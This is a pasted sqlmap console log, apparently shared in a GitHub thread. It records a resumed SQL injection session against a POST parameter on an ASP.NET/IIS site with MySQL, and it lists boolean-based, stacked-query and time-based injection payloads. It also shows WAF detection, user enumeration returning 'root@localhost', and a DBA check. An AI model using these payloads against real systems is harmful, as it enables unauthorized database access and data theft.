 [17:44:10] [INFO] parsing HTTP request from '11.txt'
custom injection marker ('*') found in POST body. Do you want to process it? [Y/n/q] Y
[17:44:11] [INFO] resuming back-end DBMS 'mysql'
[17:44:11] [INFO] testing connection to the target URL
[17:44:11] [CRITICAL] previous heuristics detected that the target is protected by some kind of WAF/IPS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
    Payload: data=1' OR NOT 3902=3902#
    Type: stacked queries
    Title: MySQL >= 5.0.12 stacked queries (comment)
    Payload: data=1';SELECT SLEEP(5)#
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: data=1' AND (SELECT 7054 FROM (SELECT(SLEEP(5)))pCJN)-- unLd
---
[17:44:11] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 10 or 2016
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 10.0
back-end DBMS: MySQL >= 5.0.12
[17:44:11] [INFO] testing if current user is DBA
[17:44:11] [INFO] fetching current user
[17:44:11] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[17:44:11] [INFO] retrieved: root@localho
[17:45:07] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is going to retry the request(s)
[17:45:07] [WARNING] unexpected HTTP code 'None' detected. Will use (extra) validation step in similar cases
[17:45:08] [WARNING] unexpected HTTP code '200' detected. Will use (extra) validation step in similar cases
st
current user is DBA: False
@amsrntk3